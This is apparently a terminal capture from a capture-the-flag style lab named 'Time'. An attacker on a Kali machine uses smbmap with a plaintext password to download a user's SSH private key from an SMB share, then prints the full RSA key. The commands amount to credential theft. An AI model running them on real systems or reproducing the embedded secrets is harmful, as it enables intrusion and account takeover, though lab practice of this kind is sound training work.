 kali in ~/Desktop/UhcLabs/Time λ smbmap -u time -p 'Sup3rM@n.1' -H 172.31.24.204 --download time/.ssh/id_rsa
[+] Starting download: time\.ssh\id_rsa (1675 bytes)
[+] File output to: /home/kali/Desktop/UhcLabs/Time/172.31.24.204-time_.ssh_id_rsa
kali in ~/Desktop/UhcLabs/Time λ cat 172.31.24.204-time_.ssh_id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAwvrktbegz9Qnd5gv7XKEHBJ922g0bXp3RkU6nOe3vtA2BBI/
i3kJy03cAxVd8g4no/IqFCHFfOdzuQkvBKASFxIxa3rSnxlrqKdbdzyZDlH6q4G2
x5S036im9hLwvjz4ry2g1/KDyELT/ixuheGVq5PNnQgew+5yEiOqSEBNCHTDilhr
L7c/x2YF/SxdyxmnxQAJInseBn4tsidlBYb2vJH5q3Oz4a8omWrkM7CsgzBUAEXo
HS+bhWUtl1W4m3g+LceKId02Yc8lAMR1DBYj8MIkNymddzHQ3ikVcAmI0NS5Ikye
Yo7qyfLSTN81UH04GVQq1clhoVSBHeZ8WqxFsQIDAQABAoIBAEQFIOqf//Lg8U/Q
gM/WRm5AqTV0ue2Dbr7OAe+hCsH/gwiSkSaH+Dm7lMhimN6Lv5p7LeDOE0ZKvF1N
7eAwM39m8mSreXTVenBgyhDjzAVp5ggU/X3My/jGrlBkNSY4wQzj3xvW19ByN+CR
AZGlLACqVG222nzB33uig5InFHihHnogjg/fXecYefC77Ww1tTnFhzieAbktjX/0
y8HczJroMh7BpHC0XJclrqpLU+JVqOdXuPUej5e6o9GN/7cYKlLukk/YKWcJdPcd
Gb60n4ubA9PV/NYLpiVLqWpNX/qwYQ13Tc9iQkM6n62jNgLm7fw1SUe8/HTv0iYP
VsZ+2MECgYEA+olTtV3Mk9EC6uZ2AbY69/8KZ/sZL9xmwkCQo33t94nJUFxQ1/QL
8DpNkvVcm+6ynH9ABl8J7TJNSBQTKoHQelA9OXKqHxQb9B4RYa7EaXvBsHK4NAFH
zLa78QMeu5Ard/xOgZbAxTjcsxMvXQ88wGtPMvnx6oIItbSsKsoigKkCgYEAxztp
PGebOCrxNUyBPR6zEaRcEneYor0M/NJRTapkYFY2upY6uqs9pdFbFTRoZZHumoaa
dAM9J0L0py0WwpSC93XvNbSxKv8+RT8qKKFK/CAqgPhu8OlzrsyE3G2luThfCvS+
YBVKj+DHFRyFBQfsVWGkB3ef1fZ6u2OoSZgW2ckCgYEA7JVHrenwqNlj1uxgHUe3
Mb7uVbihVTfc9azAqRLe57V+nFtAoF099NEptg/rLvjeQ7hKfnm6xvmMTvdeDfLe
KtKgriIgkg6MQx8trL+7jByoj/YVCk73PVKF8ZbPq7D9y2U/wVHZoaQLjTMds9QS
u2XaOTob/yZiESyWtCWDJVkCgYBUrdTBvsuDaQUSgUzg/H5hvjkABGMUsEOn5YB3
ATgeliY20gluM8BFDSGodpj0qrz+Yr2dF49Tc6rmr0xgMZ0krrSYYA95VflSl1FE
6aEkXkuSe4Uz0hXAMt85jUUF34bN8k5EKmiBlKkpOPD0vXReqdx87AQ8fcGWifoK
JaF4uQKBgDo1bGlIgH+c3lqZTBXvqbuPbQfrGVv4XgV48WrsX7zpsmJrtxohXkh4
CLSZ6QXyI9vtl3qfKQixnQxmHvIUUXnGWoaBQjj7LNFLjLzk1+oKR/04dxoDQGmD
6hnOSafpxqZpjqrDeEw4wfNC1qf5IPwpQ9lkKI+qwGhHKDL5YZqT
-----END RSA PRIVATE KEY-----
kali in ~/Desktop/UhcLabs/Time λ